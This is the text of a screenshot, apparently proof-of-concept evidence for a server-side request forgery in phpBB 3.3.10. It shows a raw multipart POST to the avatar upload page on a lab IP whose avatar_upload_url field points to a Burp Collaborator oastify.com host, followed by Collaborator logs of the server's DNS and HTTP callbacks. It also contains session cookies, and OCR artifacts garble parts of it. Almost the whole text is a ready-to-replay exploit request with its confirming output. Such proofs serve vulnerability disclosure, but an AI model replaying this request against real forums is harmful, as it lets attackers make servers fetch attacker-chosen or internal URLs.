 1 POST /phpBB3310/ucp.php?i=ucp_profile&mode=avatar HTTP/1.1
2 Host: 172.16.119.147
3 Content-Length: 940
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.119.147
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryREgYWxAV8MyABrhk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.119.147/phpBB3310/ucp.php?i=ucp_profile&mode=avatar
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: NVSID_9c6f801a_ba1ab2cde29d074c6542684645423000=
hhbl4e47rc1fhvmbknbho7h58b; PHPSESSID=hhbl4e47rc1fhvmbknbho7h58b;
phpbb3_5grhs_u=2; phpbb3_5grhs_k=qe2ahdbw1bwc61mw; phpbb3_5grhs_sid=
bc58556a8c6c46e9155c4f21e9dc0e00
14 Connection: close
15
16 ------WebKitFormBoundaryREgYWxAV8MyABrhk
17 Content-Disposition: form-data; name="avatar_driver"
18
19 avatar_driver_upload
20 ------WebKitFormBoundaryREgYWxAV8MyABrhk
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 6144
24 ------WebKitFormBoundaryREgYWxAV8MyABrhk
25 Content-Disposition: form-data; name="avatar_upload_file"; filename=""
26 Content-Type: application/octet-stream
27
28
29 ------WebKitFormBoundaryREgYWxAV8MyABrhk
30 Content-Disposition: form-data; name="avatar_upload_url"
31
32 http://xabp6p9t4if8803r0gy9wmckdbj37tvi.oastify.com/ssrftest.jpg
33 ------WebKitFormBoundaryREgYWxAV8MyABrhk
34 Content-Disposition: form-data; name="submit"
35
36 Submit
37 ------WebKitFormBoundaryREgYWxAV8MyABrhk
<span>
Collaborator
Collaborator
1 × 2 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll no
Sea
# Time Type Payload Source IP addr
1 2024-Mar-10 12:53:30.744 UTC DNS xabp6p9t4if8803r0gy9wmckdbj37tvi 8.140.102.230
2 2024-Mar-10 12:53:30.758 UTC DNS xabp6p9t4if8803r0gy9wmckdbj37tvi 101.201.237.16
3 2024-Mar-10 12:53:30.764 UTC DNS xabp6p9t4if8803r0gy9wmckdbj37tvi 43.138.78.11
4 2024-Mar-10 12:53:30.768 UTC DNS xabp6p9t4if8803r0gy9wmckdbj37tvi 61.241.52.140
5 2024-Mar-10 12:53:31.330 UTC HTTP xabp6p9t4if8803r0gy9wmckdbj37tvi 202.112.51.4
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /ssrftest.jpg HTTP/1.1
2 Host: xabp6p9t4if8803r0gy9wmckdbj37tvi.oastify.com
3 User-Agent: GuzzleHttp/6.5.5 curl/7.58.0 PHP/7.2.34-38+ubuntu18.04.1+deb.sury.org+1
4
5